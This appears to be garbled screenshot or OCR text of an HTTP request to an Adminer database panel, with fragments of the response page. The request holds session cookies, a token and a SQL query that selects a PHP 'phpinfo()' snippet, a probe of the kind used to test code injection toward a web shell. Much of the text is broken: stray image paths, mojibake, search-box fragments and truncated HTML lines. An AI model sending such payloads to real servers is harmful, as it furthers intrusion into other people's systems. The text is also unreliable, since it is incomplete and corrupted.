 Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
Cookie: adminer_key=8d7d7c0775e4f06571591ecfc654e197;
adminer_sid=ievceoj0ckkjtvv7u4ni04sah5; adminer_version=4.7.7;
PHPSESSID=a93fagrnmth0cudqvgmh1ibat1
Connection: close
query=select+'<?php+//%0Aphpinfo();+?>'&limit=&token=694045%
3a423737
< + > 输入搜索字词 没有比赛
<title>SQL鍛戒护 - Adminer</title>
<link rel="stylesheet" type="text/css"
href="adminer.php?file=default.css&amp;version=4.2.5&a
<script type="text/javascript"
src="adminer.php?file=functions.js&amp;version=4.2.5&a
<link rel="shortcut icon" type="image/x-icon"
href="adminer.php?file=favicon.ico&amp;version=4.2.5&a
<link rel="apple-touch-icon" href="adminer.php?file=favi
<body class="ltr nojs" onkeydown="bodyKeydown(event
<script type="text/javascript">
document.body.className = document.body.classNam
var offlineMessage = 'You are offline.';
< + > 输入搜索字词